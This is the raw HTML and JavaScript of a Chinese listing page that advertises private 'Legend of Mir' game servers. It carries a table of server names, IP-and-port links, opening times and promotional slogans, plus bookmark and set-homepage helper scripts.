.footer{background:url(images/foot.jpg) no-repeat center 0;width:1000px;height:100px;margin:auto;line-height:18px;color:#8ab9c0;font-size:12px;text-align:center;}
.footer a{color:#8ab9c0;}
</style>
<script>
function addCookie(){　 // 收藏本站  
    if (document.all){   
        window.external.addFavorite('http://www.945.com', '945.Com-传奇玩家首选的最佳发布网');   
    }else if (window.sidebar){   
        window.sidebar.addPanel('945.Com', 'http://www.945.com', "");   
    }   
}   
  
function addCookie2(){   
    try{   
        window.external.AddFavorite('http://www.945.com','945.Com-传奇玩家首选的最佳发布网');    
    }catch(e){   
        (window.sidebar)?window.sidebar.addPanel('945.Com-传奇玩家首选的最佳发布网','http://www.945.com',''):alert('请使用按键 Ctrl+d，收藏945.Com-传奇玩家首选的最佳发布网');    
    }   
}   
  
function setHomepage(){　 // 设为首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage('http://www.945.com');   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage', 'http://www.945.com');   
    }   
}    
</script>
</head>
<body>
<div class="banner">
<div class="logo"><a href="#"></a></div>
  <div class="about">商务洽谈:hezuoyewu@gmail.com <br />

<a class="faq" href="javascript:setHomepage();">设为首页</a>
<a class="index" href="javascript:addCookie();">加入收藏</a>
</div>


    </div>

<div class="sd">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="#" target="_blank" ><img src="http://logo.niubidelogo.com/73.png" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>


<div class="sq">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://www.lmdlq.com" target="_blank" ><img src="Images/dlq99.jpg" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="content">



  






<script src="Script/Functions-bdt.js" language="javascript"></script>

<TABLE  cellSpacing=1   cellPadding=5 width=1000 align=center class=tableBorder1  border=0>
<TBODY >
<tr >
<th  align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =2;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zzxm1.top:2305 target="_blank">╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target="_blank">＜必爆〃充值〃＞</a></TD><TD class=font_R width=18%>1月/19日/7点开放</TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jiangyezhux18.top:3185 target="_blank">将夜诛仙２</a></TD><TD width=13%><a href=http://www.jiangyezhux18.top:3185 target="_blank">神器</a></TD><TD class=font_R width=18%>1月/19日/7点开放</TD><TD align=center width=10%>一区</TD><TD>＜　　　　　　　　首区〃专属　　　　-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费〃打〃充</TD><TD align=center width=8%><a href=http://www.jiangyezhux18.top:3185 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://2025.bopuart.com target='_blank'>万世公益╋单职业</a></TD>
<TD width=13%><a href=http://2025.bopuart.com target='_blank'>１８５单职业</a></TD>
<TD class=font_R width=18%>【固顶通宵】<b><span class=STYLE7>精品推荐</span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>火龙公益激情</TD>
<TD align=center width=8%><a href=http://2025.bopuart.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.5598635.xyz:12945 target='_blank'>新手村万倍爆切割</a></TD>
<TD width=13%><a href=http://r-945.5598635.xyz:12945 target='_blank'>必爆福利怪★刷屏</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>﹍专属神器﹍</TD>
<TD>★★０充白票通关★全靠爆★超牛BUFF★ -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>脸白〃爆一切</TD>
<TD align=center width=8%><a href=http://r-945.5598635.xyz:12945 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://103.192.209.60:8199 target='_blank'>ＢＯＳＳ必爆终极</a></TD>
<TD width=13%><a href=http://103.192.209.60:8199 target='_blank'>今日首区刚开１秒</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>██非常好玩</TD>
<TD>██████新玩法第一单职业████ -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>█梦想神话█</TD>
<TD align=center width=8%><a href=http://103.192.209.60:8199 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://2025.bopuart.com target='_blank'>万世公益╋单职业</a></TD>
<TD width=13%><a href=http://2025.bopuart.com target='_blank'>１８５单职业</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>火龙公益激情</TD>
<TD align=center width=8%><a href=http://2025.bopuart.com target='_blank'>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =78;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.88.33.48:1805 target="_blank">━━━微变·轻变</a></TD><TD width=13%><a href=http://103.88.33.48:1805 target="_blank">〓全网独家微变〓</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>〓赞助可打〓</TD><TD>▂无沙捐▂无顶榜▂散人必玩▂无限激情-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>你绝逼没玩过</TD><TD align=center width=8%><a href=http://103.88.33.48:1805 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://tguang2.5546734.top:3402/lt target="_blank">疯狗雷霆二合一█</a></TD><TD width=13%><a href=https://tguang2.5546734.top:3402/lt target="_blank">∵攻∵速∵激∵情</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>ぃぃ老玩家回</TD><TD>０宠通关∵会员白漂∵小怪爆雷霆+⑧+⑨-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打怪爆充值╱</TD><TD align=center width=8%><a href=https://tguang2.5546734.top:3402/lt target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.cq8888.pw:6008/5959 target="_blank">阴阳魔月╋专属</a></TD><TD width=13%><a href=http://www.cq8888.pw:6008/5959 target="_blank">新专属╋首战１区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>海量特色专属</TD><TD>６０大陆╋千张地图╋剧情探索╋追梦专-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>独创专属剧情</TD><TD align=center width=8%><a href=http://www.cq8888.pw:6008/5959 target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://y8004.s3.cn-south-1.jdcloud-oss.com target="_blank">━━━━龙炎迷失</a></TD><TD width=13%><a href=https://y8004.s3.cn-south-1.jdcloud-oss.com target="_blank">纯元宝无捐献</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>━━长久耐玩</TD><TD>纯元宝━无捐献━无狂暴━无顶榜-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>轻变中变迷失</TD><TD align=center width=8%><a href=https://y8004.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">██苍穹迷失██</a></TD><TD width=13%><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">复古迷失三职业</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>━━长久耐玩</TD><TD>全靠打BOSS-无顶榜-复古迷失━-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>全是怪全靠打</TD><TD align=center width=8%><a href=https://810yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无捐献无狂暴</TD><TD align=center width=8%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>三职业无捐献</TD><TD align=center width=8%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://110.42.37.194:16888 target="_blank">111个大陆▓▓▓</a></TD><TD width=13%><a href=http://110.42.37.194:16888 target="_blank">专属遗忘神器▓▓</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>单职业▓无限</TD><TD>▓超变▓中变▓冰雪▓公益▓大极品▓▓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>迷失暗黑沉默</TD><TD align=center width=8%><a href=http://110.42.37.194:16888 target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群213613115</TD><TD align=center width=8%><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版双授权█</TD><TD align=center width=8%><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.cq6666.pw:9788/8787 target="_blank">神秘大陆魔道祖师</a></TD><TD width=13%><a href=http://www.cq6666.pw:9788/8787 target="_blank">专属剧情╋狂暴篇</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>╋百倍爆率╋</TD><TD>╋自动徊收╋自动挂机╋十六大陆╋追梦-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>╋百漂首选╋</TD><TD align=center width=8%><a href=http://www.cq6666.pw:9788/8787 target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://tuig1.7843348.top:3396/jd target="_blank">１元顶赞Ｘ冰雪Ｘ</a></TD><TD width=13%><a href=https://tuig1.7843348.top:3396/jd target="_blank">０茺顶赞▂▄▆◤</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>低消费高激情</TD><TD>(白玩)公益冰雪火龙沉默暗黑大极品单职-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>回馈免费白票</TD><TD align=center width=8%><a href=https://tuig1.7843348.top:3396/jd target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>暗黑火龙176</TD><TD align=center width=8%><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.444567.xyz:3344/4702 target="_blank">(﹍﹍新西游﹍﹍)</a></TD><TD width=13%><a href=http://www.444567.xyz:3344/4702 target="_blank">(﹍﹍第一季﹍﹍)</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>﹍﹍１战﹍﹍</TD><TD>(　　　　　　　新出炉　　　　　　　)-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>﹍﹍１区﹍﹍</TD><TD align=center width=8%><a href=http://www.444567.xyz:3344/4702 target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.444567.xyz:3344/4702 target="_blank">(﹍﹍新西游﹍﹍)</a></TD><TD width=13%><a href=http://www.444567.xyz:3344/4702 target="_blank">(﹍﹍第一季﹍﹍)</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>﹍﹍１战﹍﹍</TD><TD>(　　　　　　　新出炉　　　　　　　)-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>﹍﹍１区﹍﹍</TD><TD align=center width=8%><a href=http://www.444567.xyz:3344/4702 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>节奏慢养老服</TD><TD align=center width=8%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76★80★85</TD><TD align=center width=8%><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>都可进终极图</TD><TD align=center width=8%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.dadua.top:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.dadua.top:41300 target="_blank">《２０●全满》</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>攻速无限刀</TD><TD align=center width=8%><a href=http://www.dadua.top:41300 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.dadxa.top:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.dadxa.top:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１８５▲火龙</TD><TD align=center width=8%><a href=http://www.dadxa.top:22600 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.eaela.top:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.eaela.top:24890 target="_blank">新出炉◆无限探索</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆高爆狂撸◆</TD><TD align=center width=8%><a href=http://www.eaela.top:24890 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█赞助可打█</TD><TD align=center width=8%><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.dadva.top:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.dadva.top:20400 target="_blank">１．７６小极品+5</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无暗藏无沙捐</TD><TD align=center width=8%><a href=http://www.dadva.top:20400 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.dadwa.top:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.dadwa.top:21500 target="_blank">新版首区★刚开一</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>BOSS遍地暴充</TD><TD align=center width=8%><a href=http://www.dadwa.top:21500 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.fafoa.top:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.fafoa.top:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76微变专属</TD><TD align=center width=8%><a href=http://www.fafoa.top:31400 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.fafna.top:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.fafna.top:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>自己打充值</TD><TD align=center width=8%><a href=http://www.fafna.top:30300 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.babea.top:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.babea.top:25266 target="_blank">２０送２０００块</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>２０２６新版</TD><TD align=center width=8%><a href=http://www.babea.top:25266 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.fafla.top:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.fafla.top:28100 target="_blank">元素极品切割＋１</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变龙渊复古</TD><TD align=center width=8%><a href=http://www.fafla.top:28100 target="_blank">点击查看</a></TD></tr>';
